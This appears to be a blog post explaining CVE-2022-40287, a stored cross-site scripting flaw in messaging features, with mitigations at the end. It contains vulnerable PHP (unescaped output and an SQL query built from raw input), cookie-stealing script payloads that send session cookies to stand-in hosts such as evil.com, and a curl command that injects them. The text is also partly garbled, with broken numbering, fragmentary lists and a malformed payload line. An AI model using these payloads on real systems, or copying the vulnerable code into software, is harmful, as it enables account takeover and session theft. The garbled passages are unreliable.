
TL;DR: CVE-2022-40287 is a significant vulnerability in certain messaging applications, allowing attackers to inject malicious JavaScript via the messaging interface. This exploit lets attackers elevate their privileges or fully compromise targeted user accounts—all while being authenticated. In this post, we explain how the vulnerability works, show code snippets, and share how attackers might use it.
[References](#references)
1. Background: What Is CVE-2022-40287?
CVE-2022-40287 is an "authenticated stored Cross-Site Scripting (XSS)" flaw discovered in the messaging functionality of several web applications in 2022. Instead of the classic XSS (where a payload is reflected immediately), stored XSS means that the dangerous code is saved by the application and run later in another user's browser.
The real risk? With this kind of bug, an attacker can compromise other users—even admins—using only basic access.
Original Advisory
See the NVD record for CVE-2022-40287.
2. The Vulnerability Explained
Imagine a web app with a private messaging feature—let’s say for a small company intranet.
When User B logs in to read their messages, the malicious code runs in their browser.
*Even though you need to be logged in to send messages (authenticated), you can still attack users with greater access and trick them into running dangerous scripts.*
Where's The Bug?
Usually, it's in the backend code not filtering user input, or the UI rendering messages using dangerous templates.
For example (in PHP)
// BAD: This code does not escape user input
$message = $_POST['message'];
$receiver = $_POST['receiver_id'];
$query = "INSERT INTO messages (to_id, from_id, content) VALUES ($receiver, $user_id, '$message')";
mysqli_query($conn, $query);
When displaying the messages
// BAD: Content is rendered without escaping HTML
echo "<div class='message-content'>$row['content']</div>";
If an attacker sends
<script>
// Steal cookie
fetch('https://evil.com/log?cookie='; + encodeURIComponent(document.cookie));
</script>
This script is saved, and when viewed, runs as the victim.
Step 1: Attacker Crafts Payload
Suppose you have an account, and want to attack an admin who checks their messages.
Your payload might be
<script>
fetch('https://evil.yourdomain.com/hook?cookie='+encodeURIComponent(document.cookie));
</script>
Step 2: Inject Via Messaging
Use the messaging UI (or direct API call) to send this message to the admin.
Example using curl
curl -X POST https://target-app.local/send_message \
-d "receiver_id=1&message=<script>fetch('https://evil.yourdomain.com/hook?cookie='+encodeURIComponent(document.cookie));</script>" \
-b "session=YOUR_SESSION_COOKIE"
Step 3: Wait For Admin To Open The Message
When the admin logs in and reads the message, their browser will automatically send the cookie to your server. You now have their session, and can impersonate them.
Add backdoors
Information leakage: Messages, account data, and more.
- Spread: The attacker can automate further exploitation by modifying the XSS payload to send itself to all contacts.
Escape input on render: Always use safe templates or encode data when displaying it.
2. Sanitize on save: Remove or neutralize unwanted HTML/JS elements early.
Content Security Policy (CSP): Use CSP headers to reduce the impact of possible XSS.
4. Limit message formatting: Only allow plain text or a restricted set of tags (like with a whitelist library).
5. Security testing: Regularly test messaging features with tools like Burp Suite or OWASP ZAP.
Example (PHP with htmlspecialchars)
// GOOD: Safely encode before rendering to browser
echo "<div class='message-content'>" . htmlspecialchars($row['content'], ENT_QUOTES, 'UTF-8') . "</div>";
6. References
- Official CVE-2022-40287 entry (NVD)
- OWASP XSS Prevention Cheat Sheet
- Stored XSS — PortSwigger Academy
- CVE Details - CVE-2022-40287
Conclusion
CVE-2022-40287 reminds us that even simple messaging systems can be abused if we don’t sanitize input and output. Authenticated users can still be attackers, especially in environments where privilege escalation can happen through XSS.
Timeline
Published on: 10/31/2022 21:15:00 UTC
Last modified on: 11/03/2022 02:13:00 UTC